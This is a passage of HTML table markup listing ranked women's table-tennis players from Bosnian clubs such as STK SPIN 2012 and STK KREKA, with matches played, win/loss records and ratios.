</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ZLOTRG AJNA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>2.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>BUTKOVIĆ EMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>3.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>BIOGRADLIĆ DŽANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>4.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>VELAULA MILJANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>5.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>LOVRIĆ EMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>11/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>6.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SUBAŠIĆ ENRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/0</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>&nbsp;</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>7.-8.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>GNJATIĆ MARIJA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>7.-8.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MRĐEN JELENA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK PRIJEDOR</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/2</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HAMZAKADIĆ SARA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SLADOJE ANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SPIN 2012</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>9.-11-</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong><span style="font-size: 10pt;">MUJANOVIĆ DANIJELA</span></strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/1</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>12.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEŠAN MERJEM</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1.66</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>13.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEŠETOVIĆ HARISA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1.5</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MARINIĆ DIJANA </strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>HASEČIĆ ALEMKA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>14.-16.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MULALIĆ NEDŽMA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>17.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>CERIĆ EMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.80</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>18.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ŠENK LJUPKA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STKA ALADŽA-A</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.75</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>19.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ALIJEVIĆ ZANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BORAC</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>8</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.66</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>20.-21.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MALKIĆ DŽENITA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK SARAJEVO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.50</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>20.-21.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>SIKIRA ADNA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>5</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/4</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.50</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>22.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>MEHIĆ LAMIJA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>3/7</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.43</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>23.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>DUVNJAK ZARA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK BUGOJNO</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>7</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/5</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.40</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>24.-25.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>REBIHIĆ NEJRA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK VITEZ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/6</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.33</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>24.-25.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>LOVRIĆ LANA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK KREKA</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>4</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>1/3</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.33</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>26.</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ČUTURA NEDŽMINA</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>STK HAŠIM SPAHIĆ</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>6</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>2/8</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center;"><strong>0.25</strong></p>
</td>
</tr>
<tr>
